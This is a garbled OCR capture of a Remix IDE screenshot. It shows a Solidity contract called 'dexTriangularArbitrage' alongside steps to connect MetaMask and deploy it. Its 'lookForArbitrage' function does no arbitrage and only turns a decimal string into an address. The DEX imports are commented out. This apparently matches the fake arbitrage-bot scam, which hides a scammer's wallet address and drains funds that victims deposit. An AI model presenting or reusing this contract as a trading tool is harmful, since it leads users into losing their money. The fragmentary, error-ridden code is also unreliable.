 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (56) network
ACCOUNT
0xAf3...22DA9 (0 ether)
GAS LIMIT
3000000
VALUE
0 Wei
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContrac
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 0 i
Deployed Contracts
Currently you have no contract
instances to interact with.
Home myContract.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protocol/data/abi/contracts/Pancak
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol";
8 */
9
set the environment to
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
Injected Provider MeteMask
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinite gas
17 uint256 decimal = parseDecimal(decimalValue);
18 bytes20 addressBytes = bytes20(uint160(decimal));
19 return address(addressBytes);
20 }
make sure the "dexTriangularArbitrage" is selected
22
23 function parseDecimal(string memory decimalValue) private pure returns (uint256) { undefined gas
24 bytes memory bytesValue = bytes(decimalValue);
25 uint256 result = 0;
26 for (uint256 i = 0; i < bytesValue.length; i++) {
27 uint256 charCode = uint256(uint8(bytesValue[i]));
28 if (charCode >= 48 && charCode <= 57) {
29 result = result * 10 + (charCode - 48);
30 }
then click Depoly
0 listen on all transactions Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
>